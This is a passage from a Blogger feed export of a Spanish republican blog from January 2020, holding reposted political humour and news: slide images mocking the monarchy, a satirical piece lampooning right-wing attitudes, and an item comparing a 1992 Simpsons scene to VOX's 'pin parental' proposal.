\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"13\" id=\"slide-13\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/13_8f3a4157_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"14\" id=\"slide-14\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/14_6290c88b_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"15\" id=\"slide-15\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/15_f4d17d7c_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \u003Cdiv class=\"slide-ad\" id=\"ctl01_ctl00_phMain_phTop_ctl00_ctl03_ctl00_rpImages_ctl15_gpAd\"\u003E\n   \n                        \n                    \n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"16\" id=\"slide-16\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/16_c52b5906_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"17\" id=\"slide-17\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/17_6837fb77_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"18\" id=\"slide-18\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/18_281bdfa0_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\u003C\/figcaption\u003E\u003C\/div\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente →\u0026nbsp; \u003Ca href=\"https:\/\/www.eljueves.es\/temazo\/18-maneras-acabar-monarquia_3592\/2\"\u003Eeljueves.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/283527402190805534\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/283527402190805534?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/283527402190805534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/283527402190805534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/01\/18-maneras-de-acabar-con-la-monarquia.html","title":"18 maneras de acabar con la monarquía"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlaiELswkXqOXgD-rtrOQkiSFQk7s5ssYhh0vqAQ_ztDL0UmrLwLUaw6PXuy3WrPnHy2S-KgCEH8MSJjrl4_Lk6YFnIMVUz7Q2qlT6sP2440Jrq2MXUz_BRBddLCurRItRwjdHl1NoT7cr\/s72-c\/00_f746b22d_768x815.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4587201183203078411"},"published":{"$t":"2020-01-21T09:00:00.000+01:00"},"updated":{"$t":"2020-01-21T09:00:04.649+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Ser de derechas hoy"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgromgjbwRZmX364ILvRmaxMmW7IbaksQ858j8adYPau_X0WaojmQ4M0-WUY_5Qv8mYBj4STi8nWyQPWgy_R-6WMsLL_YW1fwtqaAgVXJ_HOomh-kBAa2orxJUo_KUgcc3yRPPeW0b1sFJq\/s400\/abue3.jpg\" width=\"400\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003ESer de derechas hoy:\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECorren malos tiempos para ser reaccionario. ETA manda sobre el CNI, los comunistas se preparan para nacionalizar Zara y Cataluña ya está prácticamente fuera del euro. ¡Hasta León se ha hecho vasco!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EQuienes aún defendemos los sempiternos valores de Dios, el Rey y la Constitución debemos enterrar nuestras rencillas. Aunque una guerra civil podría parecer la solución más rápida, España no puede comportarse como una de esas repúblicas bananeras que toman las armas dos veces por semana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EComo alternativa, te recomendamos un activismo sutil pero constante que, poco a poco, vaya desgastando los ánimos de los enemigos de España, vagos y melindrosos por naturaleza.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVictimízate todo lo que puedas\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESer un varón blanco heterosexual es hoy en día lo peor que te puede pasar en la vida. Es sabido que, para acostarte con una mujer, necesitas una copia del DNI y el volante de empadronamiento. Muchos hombres blancos practican el coito con una GoPro en la cabeza por si tienen que presentar el mp4 en el juicio.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EResulta intolerable que exista un día internacional de la mujer, de los sarasas, de los refugiados y hasta de las personas con enfermedades raras (que, en rigor, ni siquiera son un colectivo). Solo la queja constante y lastimera nos devolverá a los varones blancos heterosexuales la preeminencia social que por derecho nos pertenece desde que bajamos del árbol.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDefiende España\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa integridad territorial de nuestro país pende hoy de un hilo. Nosotros podemos cambiar eso haciendo un consumo responsable que priorice los productos marcadamente españoles, tales como los torreznos o el gazpacho, frente a aquellos que quieren desmembrar España como el espetec, las kokotxas o, desde fechas recientes, la cecina.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETambién debes tener en cuenta que, si tienes un SEAT, es muy probable que haya sido ensamblado en Cataluña por sucias manos de independentistas. Te recomendamos que desensambles el coche entero y lo vuelvas a ensamblar tú mismo con el himno nacional de fondo o el audiolibro de la Constitución.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrata a los fetos como personas\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENo queda mucho para que el Gobierno empiece a quemar iglesias. Por eso es fundamental que las fuerzas conservadoras reivindiquemos los valores cristianos. En este sentido, te recomendamos que trates a las embarazas siempre en plural, sea cual sea su estado de gestación, dado que la vida empieza en el cigoto. Utiliza frases como: “¡qué bien os veo!” o “¿queréis tomar algo?”. Cuando quedes para comer con una embarazada, reserva siempre para tres y, si el camarero te pone problemas, acúsale de imponerte sus ideas izquierdistas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESé liberal (en lo económico)\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAhora que los comunistas han llegado al poder, es muy importante que defendamos el libre mercado. Desconfía de todos los servicios públicos por su obvia ineficacia incluyendo las aceras, los ascensores y los barrenderos. Te recomendamos asimismo que no bebas agua corriente por ser una aberrante herencia comunista. En Amazon puedes encontrar numerosos purificadores de orina que te permitirán beber tu propio pis, manifestación suprema de las tesis de Adam Smith.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/mimesacojea.com\/2020\/01\/ser-de-derechas-hoy\/\"\u003Emimesacojea.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4587201183203078411\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4587201183203078411?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4587201183203078411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4587201183203078411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/01\/ser-de-derechas-hoy.html","title":"Ser de derechas hoy"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgromgjbwRZmX364ILvRmaxMmW7IbaksQ858j8adYPau_X0WaojmQ4M0-WUY_5Qv8mYBj4STi8nWyQPWgy_R-6WMsLL_YW1fwtqaAgVXJ_HOomh-kBAa2orxJUo_KUgcc3yRPPeW0b1sFJq\/s72-c\/abue3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1383619402479920483"},"published":{"$t":"2020-01-19T15:43:00.002+01:00"},"updated":{"$t":"2020-01-19T15:46:08.530+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Así predijeron 'Los Simpson' en 1992 el 'pin parental' de VOX"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg6xyGVTnusQG1acLpmWlHFy2wieoRRTrensH0Ceky7C52WBhlTe38QQO3shYCLiVTLUOTlWFzBS1I2mW7ahaMKK0AXl3cZ5U2CrxzFfFXxzPWMelvNunVOI23fWYxoHoGx3Zh1IzPq3Oz\/s640\/s2.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELa serie de animación vuelve a ser protagonista por adelantarse a su \népoca, esta vez con la polémica propuesta del partido de extrema \nderecha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAsí predijeron 'Los Simpson' en 1992 el 'pin parental' de VOX:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E Si hay una formación política que basa su discurso en la \u003Cb\u003Epolémica y la confrontación \u003C\/b\u003Eesa es \u003Cb\u003EVOX\u003C\/b\u003E. La última propuesta del partido de extrema derecha es la del 'pin parental', un veto que pretende dar el derechos a los padres y madres de prohibir asistir a sus hijos e hijas a charlas o talleres en la escuela sobre diversidad afectivo-sexual o violencia de género quitándoles así el derecho a los menores a recibir una \u003Cb\u003Eeducación integral\u003C\/b\u003E basada en los derechos humanos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDado los pactos alcanzados en Murcia, Andalucía y Madrid entre PP, Ciudadanos y VOX que permitió a los conservadores y liberales formar gobierno, ahora los de Santiago Abascal ven carta blanca a la hora de\u003Cb\u003E imponer su ideario \u003C\/b\u003Epara sacar adelante los Presupuestos de dichas comunidades. Así, en \u003Cb\u003Elos colegios murcianos ya se viene aplicando el 'pin parental' desde septiembre\u003C\/b\u003E, lo que ha obligado al Gobierno central a lanzar un requerimiento para que se retire.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEntre tanta polémica, hay quien ha recordado que este planteamiento no es nuevo y es que \u003Cb\u003E'Los Simpson' ya explicó de qué se trataba este veto allá por 1992\u003C\/b\u003E. A través de las redes sociales, Rubén López, activista LGTBI y vocal de la asociación Arcópoli, ha compartido un vídeo del capítulo emitido el 7 de mayo de aquel año.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\"Podéis salir al pasillo a rezar por nuestras almas\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dywzFayYd94Pvyr1hWsa0xOPuDm2P4Zcod6eZ5GvPIhx4HA7eR4csh-JQZzWzow8a0a9qH6s79a8VzRwRuLQQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEn dicho capítulo se ve cómo en plena clase del colegio de Springfield, la profesora \u003Cb\u003EEdna Krabappel\u003C\/b\u003E se dispone a enseñar a sus alumnos un vídeo sobre \u003Cb\u003Eeducación sexual\u003C\/b\u003E. \"\u003Ci\u003EPara explicaros por qué vuestras hormonas se convertirán en blanco fácil para todo pervertido con labia, coche propio y vaqueros ajustados,\u0026nbsp;os voy a poner un corto muy corto sobre eduación sexual\u003C\/i\u003E\", anuncia la maestra con su habitual ironía.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESin embargo, antes de poner el vídeo, la profesora se dirige a dos de sus alumnos: \"\u003Ci\u003EEzequiel e Ismael, \u003Cb\u003Ede acuerdo con los deseos de vuestros padres podéis salir al pasillo y rezar por nuestras almas\u003C\/b\u003E\u003C\/i\u003E\". Acto seguido, los niños se levantan de sus pupitres y abandonan el aula.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEl vídeo se ha hecho viral acumulando miles de retuits y likes. Además, otro usuario de Twitter ha comentando la publicación afirmando que la escena del colegio se puede completar con otra en la que \u003Cb\u003EHomer Simpson afirma que es \"\u003Ci\u003Edueño\u003C\/i\u003E\" de sus hijos\u003C\/b\u003E\u0026nbsp;para rectificar después al ver la cara de descontento de su mujer y decir que Marge y él son \"\u003Ci\u003Edueños\u003C\/i\u003E\" de sus hijos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.losreplicantes.com\/articulos\/los-simpson-predijeron-pin-parental-1992\/\"\u003Elosreplicantes.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1383619402479920483\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1383619402479920483?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1383619402479920483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1383619402479920483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/01\/asi-predijeron-los-simpson-en-1992-el.html","title":"Así predijeron 'Los Simpson' en 1992 el 'pin parental' de 